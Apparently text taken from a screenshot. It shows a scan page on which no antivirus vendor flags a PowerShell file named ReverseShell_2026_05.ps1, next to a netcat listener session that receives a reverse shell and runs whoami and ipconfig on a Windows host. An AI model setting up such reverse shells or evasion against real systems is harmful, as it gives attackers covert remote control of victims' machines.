 c4b083b552d1001464a0d0a3803378f5a16b32e22d1f1f472a20f14408499e6e
Sign in
Sign up
0
/ 61
Community
Score
No security vendors flagged this file as malicious
c4b083b552d1001464a0d0a3803378f5a16b32e22d1f1f472a20f14408499e6e
ReverseShell_2026_05.ps1
powershell
tihanyinorbert — nc -nvl 10037 — 70×20
test$ nc -nvl 10037
--- Reverse shell Established ---
172.16.243.1 > whoami
tihanyin\tihan
172.16.243.1 > ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::5148:eb13:611f:b867%8
IPv4 Address. . . . . . . . . . . : 172.16.243.152
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.243.2
172.16.243.1 >
DETECTION
DETAILS
COMMUNITY
Join our Community and enjoy additional community insights and crowdsourced detections, plus an API key to automate
Security vendors' analysis
Do you want to automate checks?
Acronis (Static ML) Undetected AhnLab-V3 Undetected
AliCloud Undetected ALYac Undetected
Antiy-AVL Undetected Arcabit Undetected
Avast Undetected AVG Undetected
Avira (no cloud) Undetected BitDefender Undetected
Bkav Pro Undetected ClamAV Undetected